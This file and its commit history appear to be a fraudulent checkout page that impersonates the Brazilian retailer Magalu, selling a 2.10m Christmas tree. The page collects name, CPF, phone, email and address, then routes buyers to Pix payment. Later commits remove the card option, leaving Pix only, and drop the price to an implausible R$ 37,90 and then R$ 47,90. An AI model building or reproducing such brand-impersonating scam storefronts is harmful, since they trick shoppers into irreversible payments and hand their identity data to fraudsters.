
==== checkout/index.html @ 7797b318 "Rename checkout.html to checkout/index.html" ====
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Finalizar compra - Árvore de Natal 2,10m AQUATTRO | Magalu</title>
    <meta name="description" content="Finalize sua compra com segurança. Pague no Pix ou no Cartão de crédito em até 10x sem juros.">
    <meta name="robots" content="noindex">
    <link rel="icon" type="image/jpeg" href="images/623609fda92453760ebe2b5b71acc97a-1.jpg">
    <link rel="stylesheet" href="css/all.min-1.css">
    <link rel="stylesheet" href="css/style-1.css">
    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1669086081242260');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="tr-2?id=1669086081242260&ev=PageView&noscript=1"></noscript>
    <!-- End Meta Pixel Code -->
</head>
<body class="ck-body">

    <header class="ck-header">
        <div class="ck-header-top">
            <a href="/" class="ck-brand">
                <img src="https://m.magazineluiza.com.br/mixer-web/static/shared/logo/lu-logo-avatar.png" alt="Lu do Magalu">
                <span>magalu</span>
            </a>
            <div class="ck-secure">
                <i class="fa-solid fa-lock"></i><span>Ambiente 100% seguro</span>
            </div>
        </div>
    </header>

    <main class="ck-container">
        <h1 class="ck-title">Finalizar compra</h1>
        <p class="ck-subtitle">Preencha seus dados abaixo para receber o pedido no endereço informado.</p>

        <div class="ck-grid" id="ck-grid">

            <!-- COLUNA DE DADOS -->
            <div class="ck-col">
                <form id="ck-form" novalidate="">

                    <!-- Seus dados -->
                    <section class="ck-card">
                        <h2 class="ck-section-title"><i class="fa-solid fa-user"></i> Seus dados</h2>

                        <div class="ck-row" style="grid-template-columns: 1fr;">
                            <div class="ck-field">
                                <label for="ck-nome">Nome completo *</label>
                                <input type="text" id="ck-nome" placeholder="Ex: Maria da Silva" autocomplete="name">
                                <span class="ck-error" id="err-nome"></span>
                            </div>
                        </div>

                        <div class="ck-row">
                            <div class="ck-field">
                                <label for="ck-cpf">CPF *</label>
                                <input type="text" id="ck-cpf" inputmode="numeric" placeholder="000.000.000-00">
                                <span class="ck-error" id="err-cpf"></span>
                            </div>
                            <div class="ck-field">
                                <label for="ck-telefone">Telefone / WhatsApp *</label>
                                <input type="tel" id="ck-telefone" inputmode="numeric" placeholder="(11) 99999-9999">
                                <span class="ck-error" id="err-telefone"></span>
                            </div>
                        </div>

                        <div class="ck-row" style="grid-template-columns: 1fr;">
                            <div class="ck-field">
                                <label for="ck-email">E-mail *</label>
                                <input type="email" id="ck-email" placeholder="voce@email.com" autocomplete="email">
                                <span class="ck-error" id="err-email"></span>
                            </div>
                        </div>
                    </section>

                    <!-- Endereço -->
                    <section class="ck-card">
                        <h2 class="ck-section-title"><i class="fa-solid fa-location-dot"></i> Endereço de entrega</h2>

                        <div class="ck-row" style="grid-template-columns: 1fr; margin-bottom: 6px;">
                            <div class="ck-field">
                                <label for="ck-cep">CEP *</label>
                                <div class="ck-inline">
                                    <input type="text" id="ck-cep" inputmode="numeric" placeholder="00000-000" maxlength="9" autocomplete="postal-code">
                                    <button type="button" class="ck-btn-cep" id="ck-buscar-cep">Buscar</button>
                                </div>
                                <span class="ck-error" id="err-cep"></span>
                                <span class="ck-hint" id="ck-cep-hint">Digite o CEP para preencher o endereço automaticamente.</span>
                                <div id="ck-delivery-estimate" style="display: none; margin-top: 10px; padding: 10px; background-color: #e5f7ed; border-radius: 4px; border: 1px solid #c3e6cb; color: #155724; font-size: 13px;">
                                    <i class="fa-solid fa-truck"></i> Entrega prevista para: <strong id="ck-delivery-date"></strong>
                                </div>
                            </div>
                        </div>

                        <div class="ck-row" style="grid-template-columns: 1fr;">
                            <div class="ck-field">
                                <label for="ck-logradouro">Rua / Logradouro *</label>
                                <input type="text" id="ck-logradouro" placeholder="Ex: Avenida Paulista">
                                <span class="ck-error" id="err-logradouro"></span>
                            </div>
                        </div>

                        <div class="ck-row">
                            <div class="ck-field">
                                <label for="ck-numero">Número *</label>
                                <input type="text" id="ck-numero" placeholder="Ex: 1000">
                                <span class="ck-error" id="err-numero"></span>
                            </div>
                            <div class="ck-field">
                                <label for="ck-complemento">Complemento</label>
                                <input type="text" id="ck-complemento" placeholder="Apto, bloco, casa (opcional)">
                            </div>
                        </div>

                        <div class="ck-row three">
                            <div class="ck-field">
                                <label for="ck-bairro">Bairro *</label>
                                <input type="text" id="ck-bairro">
                                <span class="ck-error" id="err-bairro"></span>
                            </div>
                            <div class="ck-field">
                                <label for="ck-cidade">Cidade *</label>
                                <input type="text" id="ck-cidade">
                                <span class="ck-error" id="err-cidade"></span>
                            </div>
                            <div class="ck-field">
                                <label for="ck-uf">UF *</label>
                                <input type="text" id="ck-uf" maxlength="2" placeholder="SP" style="text-transform: uppercase;">
                                <span class="ck-error" id="err-uf"></span>
                            </div>
                        </div>
                    </section>

                    <!-- Pagamento -->
                    <section class="ck-card">
                        <h2 class="ck-section-title"><i class="fa-solid fa-wallet"></i> Forma de pagamento</h2>

                        <div class="ck-pay-options">
                            <label class="ck-pay-option active" for="pay-pix">
                                <input type="radio" name="pagamento" id="pay-pix" value="pix" checked="">
                                <i class="fa-solid fa-qrcode"></i>
                                <span>
                                    <strong>Pix</strong>
                                    <small>R$ 177,87 à vista · aprovação imediata</small>
                                </span>
                            </label>
                            <label class="ck-pay-option" for="pay-cartao">
                                <input type="radio" name="pagamento" id="pay-cartao" value="cartao">
                                <i class="fa-solid fa-credit-card"></i>
                                <span>
                                    <strong>Cartão de crédito</strong>
                                    <small>R$ 207,87 em até 10x sem juros</small>
                                </span>
                            </label>
                        </div>
                    </section>

                </form>
            </div>

            <!-- COLUNA DO RESUMO -->
            <aside class="ck-col ck-summary">
                <div class="ck-card">
                    <h2 class="ck-section-title"><i class="fa-solid fa-bag-shopping"></i> Resumo do pedido</h2>

                    <div class="ck-product">
                        <img src="images/p1-1.webp" alt="Árvore de Natal 2,10m Decorada Vermelha Luxo Pinheiro Canadense Verde Cheia 1200 Galhos Aquattro" id="ck-product-img">
                        <div>
                            <p class="ck-product-title">Árvore de Natal 2,10m Decorada Vermelha Luxo Pinheiro Canadense Verde Cheia 1200 Galhos Imperial +122 Itens AQUATTRO</p>
                            <p class="ck-product-seller">Cor: <strong id="ck-selected-color-display">Verde</strong></p>
                            <p class="ck-product-seller">Vendido e entregue por Magalu</p>
                        </div>
                    </div>

                    <div class="ck-line"><span>Subtotal</span><span id="summary-subtotal">R$ 177,87</span></div>
                    <div class="ck-line"><span>Frete</span><span class="ck-free">Grátis</span></div>
                    <div class="ck-line total"><span>Total</span><span class="ck-total-value" id="summary-total">R$ 177,87</span></div>

                    <p class="ck-hint" id="ck-payment-note" style="margin-top: 6px;">Pagamento à vista no Pix com aprovação imediata.</p>

                    <div class="ck-alert" id="ck-erro-geral" style="display: none;"></div>

                    <button type="button" class="ck-btn-finish" id="ck-finish">
                        <i class="fa-solid fa-lock"></i> Finalizar compra
                    </button>

                    <div class="ck-secure-note">
                        <i class="fa-solid fa-shield-halved"></i> Seus dados são criptografados e usados apenas para processar o pedido.
                    </div>
                </div>
            </aside>
        </div>
    </main>

    <script>
    (function () {
        'use strict';

        var CHAVE_PIX_PAYLOAD = 'ck_pix_payload';
        var CHAVE_CARTAO_PAYLOAD = 'ck_cartao_payload';
        var CHAVE_PIX_ERRO = 'ck_pix_erro';
        var CHAVES_UTM = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term'];

        /* Campo devolvido pelo back -> input correspondente nesta tela. */
        var CAMPO_PARA_INPUT = {
            name: 'ck-nome',
            email: 'ck-email',
            phone: 'ck-telefone',
            document: 'ck-cpf',
            'shipping.street': 'ck-logradouro',
            'shipping.number': 'ck-numero',
            'shipping.complement': 'ck-complemento',
            'shipping.neighborhood': 'ck-bairro',
            'shipping.city': 'ck-cidade',
            'shipping.state': 'ck-uf',
            'shipping.zipCode': 'ck-cep'
        };

        var $ = function (id) { return document.getElementById(id); };
        var soDigitos = function (v) { return (v || '').replace(/\D/g, ''); };

        var elNome = $('ck-nome');
        var elCpf = $('ck-cpf');
        var elEmail = $('ck-email');
        var elTelefone = $('ck-telefone');
        var elCep = $('ck-cep');
        var elLogradouro = $('ck-logradouro');
        var elNumero = $('ck-numero');
        var elComplemento = $('ck-complemento');
        var elBairro = $('ck-bairro');
        var elCidade = $('ck-cidade');
        var elUf = $('ck-uf');
        var elCepHint = $('ck-cep-hint');
        var elBtnCep = $('ck-buscar-cep');
        var elFinish = $('ck-finish');

        /* ---------- DATA DE ENTREGA (+7 DIAS) ---------- */
        function formatarDataEntrega(diasPrazo = 7) {
            const dataEntrega = new Date();
            dataEntrega.setDate(dataEntrega.getDate() + diasPrazo);

            const diasSemana = [
                'domingo', 'segunda-feira', 'terça-feira', 'quarta-feira',
                'quinta-feira', 'sexta-feira', 'sábado'
            ];
            const meses = [
                'janeiro', 'fevereiro', 'março', 'abril', 'maio', 'junho',
                'julho', 'agosto', 'setembro', 'outubro', 'novembro', 'dezembro'
            ];

            const diaSemana = diasSemana[dataEntrega.getDay()];
            const dia = String(dataEntrega.getDate()).padStart(2, '0');
            const mes = meses[dataEntrega.getMonth()];

            return `${diaSemana}, ${dia} de ${mes}`;
        }

        function exibirPrazoEntrega() {
            var elEstimate = $('ck-delivery-estimate');
            var elDate = $('ck-delivery-date');
            if (elEstimate && elDate) {
                elDate.textContent = formatarDataEntrega(7);
                elEstimate.style.display = 'block';
            }
        }

        /* ---------- MÁSCARAS ---------- */
        function maskCpf(v) {
            v = soDigitos(v).slice(0, 11);
            return v
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
        }

        function maskTelefone(v) {
            v = soDigitos(v).slice(0, 11);
            if (v.length <= 10) {
                return v.replace(/(\d{2})(\d)/, '($1) $2').replace(/(\d{4})(\d{1,4})$/, '$1-$2');
            }
            return v.replace(/(\d{2})(\d)/, '($1) $2').replace(/(\d{5})(\d{1,4})$/, '$1-$2');
        }

        function maskCep(v) {
            v = soDigitos(v).slice(0, 8);
            return v.replace(/(\d{5})(\d{1,3})/, '$1-$2');
        }

        /* ---------- ERROS ---------- */
        function setErro(input, errId, msg) {
            var errEl = $(errId);
            if (msg) {
                input.classList.add('invalid');
                errEl.textContent = msg;
                errEl.classList.add('show');
            } else {
                input.classList.remove('invalid');
                errEl.textContent = '';
                errEl.classList.remove('show');
            }
        }

        function limparErros() {
            document.querySelectorAll('.ck-field input, .ck-field select').forEach(function (el) {
                el.classList.remove('invalid');
            });
            document.querySelectorAll('.ck-error').forEach(function (el) {
                el.textContent = '';
                el.classList.remove('show');
            });
            var alerta = $('ck-erro-geral');
            if (alerta) {
                alerta.textContent = '';
                alerta.style.display = 'none';
            }
        }

        /* Mostra o motivo vindo do back e destaca o campo com problema. */
        function aplicarErroApi() {
            var bruto;
            try {
                bruto = sessionStorage.getItem(CHAVE_PIX_ERRO);
                sessionStorage.removeItem(CHAVE_PIX_ERRO);
            } catch (e) {
                return;
            }
            if (!bruto) return;

            var info;
            try {
                info = JSON.parse(bruto);
            } catch (e) {
                return;
            }
            if (!info || !info.mensagem) return;

            var alerta = $('ck-erro-geral');
            alerta.textContent = info.mensagem;
            alerta.style.display = 'block';

            var inputId = CAMPO_PARA_INPUT[info.campo];
            var input = inputId ? $(inputId) : null;

            if (input) {
                input.classList.add('invalid');
                var errEl = $('err-' + inputId.slice(3));
                if (errEl) {
                    errEl.textContent = info.mensagem;
                    errEl.classList.add('show');
                }
                input.scrollIntoView({ behavior: 'smooth', block: 'center' });
                input.focus();
            } else {
                alerta.scrollIntoView({ behavior: 'smooth', block: 'center' });
            }
        }

        /* ---------- VALIDAÇÕES ---------- */
        function cpfValido(cpf) {
            cpf = soDigitos(cpf);
            if (cpf.length !== 11 || /^(\d)\1{10}$/.test(cpf)) return false;
            var soma = 0, i, resto;
            for (i = 0; i < 9; i++) soma += parseInt(cpf[i], 10) * (10 - i);
            resto = (soma * 10) % 11;
            if (resto === 10) resto = 0;
            if (resto !== parseInt(cpf[9], 10)) return false;
            soma = 0;
            for (i = 0; i < 10; i++) soma += parseInt(cpf[i], 10) * (11 - i);
            resto = (soma * 10) % 11;
            if (resto === 10) resto = 0;
            return resto === parseInt(cpf[10], 10);
        }

        function emailValido(v) {
            return /^[^\s@]+@[^\s@]+\.[a-zA-Z]{2,}$/.test(v);
        }

        /* ---------- CEP (ViaCEP) ---------- */
        var ultimoCepConsultado = '';

        async function buscarCep() {
            var cep = soDigitos(elCep.value);
            if (cep.length !== 8) {
                setErro(elCep, 'err-cep', 'Digite um CEP com 8 dígitos.');
                return;
            }
            if (cep === ultimoCepConsultado) return;

            elBtnCep.disabled = true;
            elBtnCep.textContent = '...';

            try {
                var resp = await fetch('https://viacep.com.br/ws/' + cep + '/json/');
                var data = await resp.json();

                if (data.erro) {
                    setErro(elCep, 'err-cep', 'CEP não encontrado. Confira o número digitado.');
                    elCepHint.textContent = 'Digite o CEP para preencher o endereço automaticamente.';
                    return;
                }

                elLogradouro.value = data.logradouro || '';
                elBairro.value = data.bairro || '';
                elCidade.value = data.localidade || '';
                elUf.value = (data.uf || '').toUpperCase();
                ultimoCepConsultado = cep;

                setErro(elCep, 'err-cep', '');
                setErro(elLogradouro, 'err-logradouro', '');
                setErro(elBairro, 'err-bairro', '');
                setErro(elCidade, 'err-cidade', '');
                setErro(elUf, 'err-uf', '');

                elCepHint.textContent = 'Endereço encontrado. Confira e edite se precisar.';
                exibirPrazoEntrega();
                elNumero.focus();
            } catch (e) {
                setErro(elCep, 'err-cep', 'Não foi possível consultar o CEP. Tente novamente.');
            } finally {
                elBtnCep.disabled = false;
                elBtnCep.textContent = 'Buscar';
            }
        }

        elCep.addEventListener('input', function (e) {
            var digitos = soDigitos(e.target.value);
            e.target.value = maskCep(digitos);
            elCepHint.textContent = 'Digite o CEP para preencher o endereço automaticamente.';
            if (digitos.length === 8) buscarCep();
        });

        elCep.addEventListener('blur', function () {
            if (soDigitos(elCep.value).length === 8) buscarCep();
        });

        elBtnCep.addEventListener('click', buscarCep);

        /* ---------- PAGAMENTO ---------- */
        function atualizarPagamento() {
            var selecionado = document.querySelector('input[name="pagamento"]:checked').value;

            document.querySelectorAll('.ck-pay-option').forEach(function (opt) {
                opt.classList.toggle('active', opt.querySelector('input').checked);
            });

            var preco = selecionado === 'cartao' ? 207.87 : 177.87;
            var precoFormatado = 'R$ ' + preco.toLocaleString('pt-BR', { minimumFractionDigits: 2 });
            
            $('summary-subtotal').textContent = precoFormatado;
            $('summary-total').textContent = precoFormatado;

            $('ck-payment-note').textContent = selecionado === 'cartao'
                ? 'No próximo passo você informa os dados do cartão. Total de ' + precoFormatado + ' em até 10x sem juros.'
                : 'Pagamento à vista no Pix com aprovação imediata.';
        }

        document.querySelectorAll('input[name="pagamento"]').forEach(function (radio) {
            radio.addEventListener('change', atualizarPagamento);
        });

        /* ---------- COLETA E VALIDAÇÃO ---------- */
        function coletarDados() {
            var pagamento = document.querySelector('input[name="pagamento"]:checked').value;
            return {
                nome: elNome.value.trim(),
                cpf: elCpf.value.trim(),
                email: elEmail.value.trim(),
                telefone: elTelefone.value.trim(),
                cep: elCep.value.trim(),
                logradouro: elLogradouro.value.trim(),
                numero: elNumero.value.trim(),
                complemento: elComplemento.value.trim(),
                bairro: elBairro.value.trim(),
                cidade: elCidade.value.trim(),
                uf: elUf.value.trim().toUpperCase(),
                pagamento: pagamento
            };
        }

        function validar(d) {
            var ok = true;

            if (d.nome.length < 3) { setErro(elNome, 'err-nome', 'Informe seu nome completo.'); ok = false; }
            else setErro(elNome, 'err-nome', '');

            if (!cpfValido(d.cpf)) { setErro(elCpf, 'err-cpf', 'Informe um CPF válido.'); ok = false; }
            else setErro(elCpf, 'err-cpf', '');

            if (!emailValido(d.email)) { setErro(elEmail, 'err-email', 'Informe um e-mail válido.'); ok = false; }
            else setErro(elEmail, 'err-email', '');

            if (soDigitos(d.telefone).length < 10) { setErro(elTelefone, 'err-telefone', 'Informe DDD + telefone.'); ok = false; }
            else setErro(elTelefone, 'err-telefone', '');

            if (soDigitos(d.cep).length !== 8) { setErro(elCep, 'err-cep', 'Informe um CEP válido.'); ok = false; }
            else setErro(elCep, 'err-cep', '');

            if (d.logradouro.length < 3) { setErro(elLogradouro, 'err-logradouro', 'Informe a rua / logradouro.'); ok = false; }
            else setErro(elLogradouro, 'err-logradouro', '');

            if (!d.numero) { setErro(elNumero, 'err-numero', 'Informe o número.'); ok = false; }
            else setErro(elNumero, 'err-numero', '');

            if (!d.bairro) { setErro(elBairro, 'err-bairro', 'Informe o bairro.'); ok = false; }
            else setErro(elBairro, 'err-bairro', '');

            if (!d.cidade) { setErro(elCidade, 'err-cidade', 'Informe a cidade.'); ok = false; }
            else setErro(elCidade, 'err-cidade', '');

            if (d.uf.length !== 2) { setErro(elUf, 'err-uf', 'Informe a UF.'); ok = false; }
            else setErro(elUf, 'err-uf', '');

            return ok;
        }

        /* ---------- FINALIZAR ---------- */
        function capturarUtms() {
            var params = new URLSearchParams(window.location.search);
            var utms = {};
            CHAVES_UTM.forEach(function (chave) {
                var valor = params.get(chave);
                if (valor) utms[chave] = valor;
            });
            return utms;
        }

        function montarPayload(d) {
            var documento = soDigitos(d.cpf);
            var productId = d.pagamento === 'cartao' ? 'arvore-natal-2-10m-aquattro-cartao' : 'arvore-natal-2-10m-aquattro';
            return {
                items: [{ id: productId, quantity: 1 }],
                customer: {
                    name: d.nome,
                    email: d.email,
                    phone: soDigitos(d.telefone),
                    document: {
                        number: documento,
                        type: documento.length === 14 ? 'cnpj' : 'cpf'
                    }
                },
                shipping: {
                    street: d.logradouro,
                    number: d.numero,
                    complement: d.complemento,
                    neighborhood: d.bairro,
                    city: d.cidade,
                    state: d.uf,
                    zipCode: soDigitos(d.cep)
                },
                utm: capturarUtms()
            };
        }

        /* Guarda os dados e encaminha para a tela de pagamento escolhida. */
        function enviarPedido(dados) {
            var chave = dados.pagamento === 'cartao' ? CHAVE_CARTAO_PAYLOAD : CHAVE_PIX_PAYLOAD;
            try {
                sessionStorage.setItem(chave, JSON.stringify(montarPayload(dados)));
            } catch (e) {}
            window.location.href = dados.pagamento === 'cartao' ? '/checkout/cartao' : '/checkout/pix';
        }

        function finalizar() {
            limparErros();
            var dados = coletarDados();

            if (!validar(dados)) {
                var primeiro = document.querySelector('.ck-field input.invalid, .ck-field select.invalid');
                if (primeiro) primeiro.scrollIntoView({ behavior: 'smooth', block: 'center' });
                return;
            }

            elFinish.disabled = true;
            elFinish.innerHTML = 'Processando...';
            setTimeout(function () { enviarPedido(dados); }, 400);
        }

        elFinish.addEventListener('click', finalizar);
        $('ck-form').addEventListener('submit', function (e) {
            e.preventDefault();
            finalizar();
        });

        /* ---------- INICIALIZAÇÃO ---------- */
        function carregarCorSelecionada() {
            var cor = sessionStorage.getItem('ck_selected_color');
            if (cor) {
                var elCor = $('ck-selected-color-display');
                if (elCor) elCor.textContent = cor;
            }
        }

        elCpf.addEventListener('input', function (e) { e.target.value = maskCpf(e.target.value); });
        elTelefone.addEventListener('input', function (e) { e.target.value = maskTelefone(e.target.value); });
        elUf.addEventListener('input', function (e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Za-z]/g, '').slice(0, 2);
        });

        atualizarPagamento();
        aplicarErroApi();
        carregarCorSelecionada();
    })();
    </script>

</body>
</html>

==== commit 1109d2b4: "Remove card payment; keep PIX checkout only" ====
--- a/checkout/index.html
+++ b/checkout/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Finalizar compra - Árvore de Natal 2,10m AQUATTRO | Magalu</title>
-    <meta name="description" content="Finalize sua compra com segurança. Pague no Pix ou no Cartão de crédito em até 10x sem juros.">
+    <meta name="description" content="Finalize sua compra com segurança. Pague via Pix.">
     <meta name="robots" content="noindex">
     <link rel="icon" type="image/jpeg" href="images/623609fda92453760ebe2b5b71acc97a-1.jpg">
     <link rel="stylesheet" href="css/all.min-1.css">
@@ -151,15 +151,7 @@
                                 <i class="fa-solid fa-qrcode"></i>
                                 <span>
                                     <strong>Pix</strong>
-                                    <small>R$ 177,87 à vista · aprovação imediata</small>
-                                </span>
-                            </label>
-                            <label class="ck-pay-option" for="pay-cartao">
-                                <input type="radio" name="pagamento" id="pay-cartao" value="cartao">
-                                <i class="fa-solid fa-credit-card"></i>
-                                <span>
-                                    <strong>Cartão de crédito</strong>
-                                    <small>R$ 207,87 em até 10x sem juros</small>
+                                    <small>R$ 177,87 à vista · aprovação após confirmação</small>
                                 </span>
                             </label>
                         </div>
@@ -207,7 +199,6 @@
         'use strict';
 
         var CHAVE_PIX_PAYLOAD = 'ck_pix_payload';
-        var CHAVE_CARTAO_PAYLOAD = 'ck_cartao_payload';
         var CHAVE_PIX_ERRO = 'ck_pix_erro';
         var CHAVES_UTM = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term'];
 
@@ -445,32 +436,11 @@
 
         elBtnCep.addEventListener('click', buscarCep);
 
-        /* ---------- PAGAMENTO ---------- */
-        function atualizarPagamento() {
-            var selecionado = document.querySelector('input[name="pagamento"]:checked').value;
-
-            document.querySelectorAll('.ck-pay-option').forEach(function (opt) {
-                opt.classList.toggle('active', opt.querySelector('input').checked);
-            });
-
-            var preco = selecionado === 'cartao' ? 207.87 : 177.87;
-            var precoFormatado = 'R$ ' + preco.toLocaleString('pt-BR', { minimumFractionDigits: 2 });
-            
-            $('summary-subtotal').textContent = precoFormatado;
-            $('summary-total').textContent = precoFormatado;
-
-            $('ck-payment-note').textContent = selecionado === 'cartao'
-                ? 'No próximo passo você informa os dados do cartão. Total de ' + precoFormatado + ' em até 10x sem juros.'
-                : 'Pagamento à vista no Pix com aprovação imediata.';
-        }
-
-        document.querySelectorAll('input[name="pagamento"]').forEach(function (radio) {
-            radio.addEventListener('change', atualizarPagamento);
-        });
+        /* Pagamento exclusivamente por Pix. */
 
         /* ---------- COLETA E VALIDAÇÃO ---------- */
         function coletarDados() {
-            var pagamento = document.querySelector('input[name="pagamento"]:checked').value;
+            var pagamento = 'pix';
             return {
                 nome: elNome.value.trim(),
                 cpf: elCpf.value.trim(),
@@ -536,7 +506,7 @@
 
         function montarPayload(d) {
             var documento = soDigitos(d.cpf);
-            var productId = d.pagamento === 'cartao' ? 'arvore-natal-2-10m-aquattro-cartao' : 'arvore-natal-2-10m-aquattro';
+            var productId = 'arvore-natal-2-10m-aquattro';
             return {
                 items: [{ id: productId, quantity: 1 }],
                 customer: {
@@ -563,11 +533,11 @@
 
         /* Guarda os dados e encaminha para a tela de pagamento escolhida. */
         function enviarPedido(dados) {
-            var chave = dados.pagamento === 'cartao' ? CHAVE_CARTAO_PAYLOAD : CHAVE_PIX_PAYLOAD;
+            var chave = CHAVE_PIX_PAYLOAD;
             try {
                 sessionStorage.setItem(chave, JSON.stringify(montarPayload(dados)));
             } catch (e) {}
-            window.location.href = dados.pagamento === 'cartao' ? '/checkout/cartao' : '/checkout/pix';
+            window.location.href = '/checkout/pix';
         }
 
         function finalizar() {

==== commit 34554e3d: "Update index.html" ====
--- a/checkout/index.html
+++ b/checkout/index.html
@@ -151,7 +151,7 @@
                                 <i class="fa-solid fa-qrcode"></i>
                                 <span>
                                     <strong>Pix</strong>
-                                    <small>R$ 177,87 à vista · aprovação após confirmação</small>
+                                    <small>R$ 37,90 à vista · aprovação após confirmação</small>
                                 </span>
                             </label>
                         </div>
@@ -174,9 +174,9 @@
                         </div>
                     </div>
 
-                    <div class="ck-line"><span>Subtotal</span><span id="summary-subtotal">R$ 177,87</span></div>
+                    <div class="ck-line"><span>Subtotal</span><span id="summary-subtotal">R$ 37,90</span></div>
                     <div class="ck-line"><span>Frete</span><span class="ck-free">Grátis</span></div>
-                    <div class="ck-line total"><span>Total</span><span class="ck-total-value" id="summary-total">R$ 177,87</span></div>
+                    <div class="ck-line total"><span>Total</span><span class="ck-total-value" id="summary-total">R$ 37,90</span></div>
 
                     <p class="ck-hint" id="ck-payment-note" style="margin-top: 6px;">Pagamento à vista no Pix com aprovação imediata.</p>
 
@@ -576,7 +576,7 @@
             e.target.value = e.target.value.toUpperCase().replace(/[^A-Za-z]/g, '').slice(0, 2);
         });
 
-        atualizarPagamento();
+        // Checkout configurado exclusivamente para Pix.
         aplicarErroApi();
         carregarCorSelecionada();
     })();

==== commit 6476dc25: "Update Árvore de Natal offer price to R$ 47,90" ====
--- a/checkout/index.html
+++ b/checkout/index.html
@@ -151,7 +151,7 @@
                                 <i class="fa-solid fa-qrcode"></i>
                                 <span>
                                     <strong>Pix</strong>
-                                    <small>R$ 37,90 à vista · aprovação após confirmação</small>
+                                    <small>R$ 47,90 à vista · aprovação após confirmação</small>
                                 </span>
                             </label>
                         </div>
@@ -174,9 +174,9 @@
                         </div>
                     </div>
 
-                    <div class="ck-line"><span>Subtotal</span><span id="summary-subtotal">R$ 37,90</span></div>
+                    <div class="ck-line"><span>Subtotal</span><span id="summary-subtotal">R$ 47,90</span></div>
                     <div class="ck-line"><span>Frete</span><span class="ck-free">Grátis</span></div>
-                    <div class="ck-line total"><span>Total</span><span class="ck-total-value" id="summary-total">R$ 37,90</span></div>
+                    <div class="ck-line total"><span>Total</span><span class="ck-total-value" id="summary-total">R$ 47,90</span></div>
 
                     <p class="ck-hint" id="ck-payment-note" style="margin-top: 6px;">Pagamento à vista no Pix com aprovação imediata.</p>
 
